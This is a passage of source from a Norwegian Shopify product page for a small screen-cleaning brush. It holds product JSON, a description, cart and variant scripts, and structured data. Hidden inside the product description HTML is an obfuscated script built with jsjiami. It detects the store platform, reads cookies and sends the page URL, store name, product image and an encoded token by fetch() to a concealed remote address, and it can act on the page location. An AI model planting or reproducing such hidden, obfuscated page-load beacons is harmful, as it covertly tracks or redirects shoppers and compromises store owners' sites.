sett)"],"price":43900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040045171005,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","options":["Farge","Mengde"],"media":[{"alt":null,"id":35040044941629,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","width":800},{"alt":null,"id":35040044974397,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","width":800},{"alt":null,"id":35040045007165,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045039933,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045072701,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121","width":800},{"alt":null,"id":35040045105469,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121","width":800},{"alt":null,"id":35040045138237,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045171005,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045203773,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/files\/1_480x480_d2d06b8e-26f1-4d39-8467-f24613ec5f6a.webp?v=1724818509\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!\u003cbr\u003e\u003cbr\u003e❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!\u003cbr\u003e\u003cbr\u003e❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHovedtrekkene\u003c\/strong\u003e\u003cbr\u003eEffektiv rengjøring\u003cbr\u003e\u003cbr\u003eMobiltelefonskjermer og brilleglass fester seg lett til støv og fingeravtrykk og bør rengjøres ofte. Denne skjermrensebørsten kan raskt og effektivt rense støv og fingeravtrykk, og skjermen og linsen er rene og lyse etter børsting.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/2_f77055da-d850-4e65-a368-873cd58ed74f_480x480.jpg?v=1623406189\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eLiten og bærbar\u003cbr\u003e\u003cbr\u003eDenne skjermrenseren er liten og bærbar og kan bæres hvor som helst, noe som er praktisk for deg å bruke når som helst og hvor som helst. Søt macaron design, og kan henges på telefonen eller nøkkelringen som dekorasjon, eller puttes i lommen, veldig lett å bære.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/9_bbeacbbd-2eb2-4795-b86a-48f186ff15ad_480x480.jpg?v=1623406208\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjentatt bruk\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen er egnet for rengjøring av mobiltelefonskjermer, briller, solbriller, kameralinser, etc. Begge sider kan brukes, rengjøringskluten kan vaskes, gjenbrukes og lengre levetid.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/7_db0332d7-fe8a-4c1e-ae12-4c21d06ec8c7_480x480.jpg?v=1623406258\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eMultifunksjoner\u003cbr\u003e\u003cbr\u003eDet er ikke bare et rengjøringsmiddel, men også en dekorasjon. Armbåndskroken, kan brukes som pynt for oppheng av mobiltelefon, nøkkelring, ryggsekk, etc. Støvpluggdesign, beskytt telefonhullet, spill rollen som støvbeskyttelse.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpesifikasjoner\u003c\/strong\u003e\u003cbr\u003eMateriale: PP+silikon\u003cbr\u003e\u003cbr\u003eFarge: Rosa, Blå, Grønn, Khaki\u003cbr\u003e\u003cbr\u003eVekt: 10g\u003cbr\u003e\u003cbr\u003eStørrelse: 35x16mm\u003cbr\u003e\u003cbr\u003ePakken inkluderer: 1x rengjøringsbørste\u003cbr\u003e\u003cbr\u003eMerk\u003cbr\u003ePå grunn av manuelle målinger, vennligst aksepter små måleavvik.\u003cbr\u003e\u003cbr\u003ePå grunn av de forskjellige skjerm- og lyseffektene, kan den faktiske fargen på varen være litt forskjellig fra fargen vist på bildet.\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjUxg\/LzE3FQlK6UkU+M0E8NkAxNDA1NLs2RTU2Mj88QU0zQDs1SgagNLpVoAPasYVQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//freijord.com/cdn/shop/t/15/assets/product-modal.js?v=50921580101160527761767945431" defer="defer"></script>
    <script src="//freijord.com/cdn/shop/t/15/assets/media-gallery.js?v=152902515749446478401767945431" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26153254912317__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--26153254912317__main"]') || document.querySelector('variant-selects[data-section="template--26153254912317__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--26153254912317__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26153254912317__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Skjermrengjøringsbørste Brillerens",
      "url": "https:\/\/freijord.com\/products\/screen-cleaning-cleaner",
      "image": [
          "https:\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121\u0026width=800"
        ],
